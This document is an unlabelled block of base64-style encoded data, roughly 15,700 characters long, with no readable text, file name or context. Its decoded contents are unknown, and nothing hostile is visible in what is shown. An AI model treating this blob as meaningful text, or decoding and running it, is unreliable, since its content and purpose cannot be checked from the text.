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
